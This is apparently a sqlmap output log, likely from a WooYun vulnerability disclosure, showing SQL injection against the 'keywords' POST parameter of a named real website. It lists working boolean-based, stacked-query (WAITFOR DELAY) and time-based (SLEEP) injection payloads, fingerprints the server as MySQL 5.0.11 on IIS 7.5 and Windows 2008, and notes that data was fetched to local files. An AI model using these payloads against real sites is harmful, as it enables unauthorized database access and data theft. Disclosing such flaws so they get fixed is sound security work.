 ---
Place: POST
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: stype=????&keywords=%%' AND 7914=7914 AND '%'='&??=??
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stype=????&keywords=%%'; WAITFOR DELAY '0:0:5';--&??=??
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: stype=????&keywords=%%' AND SLEEP(5) AND '%'='&??=??
---
[20:17:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[20:17:15] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.wytj.net'
www.wooyun.org
[*] shutting down at 20:17:15